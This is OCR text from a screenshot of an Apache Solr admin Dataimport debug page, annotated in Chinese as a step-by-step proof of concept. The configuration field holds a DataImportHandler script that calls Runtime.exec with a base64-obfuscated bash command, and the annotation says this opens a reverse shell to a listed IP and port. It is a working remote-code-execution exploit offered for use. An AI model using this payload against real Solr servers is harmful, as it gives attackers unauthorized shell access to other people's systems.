 Solr
Dashboard
Logging
Core Admin
Java Properties
Thread Dump
test
Overview
Analysis
Dataimport
Documents
Files
/dataimport
Command
full-import
Verbose
Clean
Commit
Optimize
Debug
Entity
Start, Rows
0 10
Custom Parameters
key1=val1&key2=val2
Execute with this
Configuration →
点击发送
Last Update: 11:30:45
(Duration: 01s)
Requests: 1 1/s, Fetched: 0 , Skipped: 0 , Processed: 0
Started: less than a minute ago
Raw Status-Output
Configuration 将poc复制进来 Debug-Mode Reload
<dataConfig>
这里加密的base64为反弹的ip和端口
<dataSource type="URLDataSource"/>
<script><![CDATA[
function poc(){ java.lang.Runtime.getRuntime().exec("bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuMTAzLzEyMzQgMD4mMQ==}|{base64,-d}|{bash,-i}");
}
Raw Debug-Response